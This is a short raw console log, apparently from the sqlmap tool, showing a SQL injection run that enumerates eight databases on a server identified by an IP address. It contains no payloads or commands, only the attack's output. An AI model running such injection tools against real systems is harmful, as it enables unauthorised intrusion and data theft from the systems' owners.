 Sqlmap
[11:33:18] [INFO] retrieved: master
[11:33:18] [INFO] retrieved: model
[11:33:18] [INFO] retrieved: msdb
[11:33:18] [INFO] retrieved: Northwind
[11:33:19] [INFO] retrieved: pubs
[11:33:19] [INFO] retrieved: tempdb
available databases [8]:
[*] bsbm_db
[*] Gmis_qdlg
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[11:33:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[11:33:19] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\211.64.205.214'
[*] shutting down at 11:33:19
C:\Python27\sqlmap>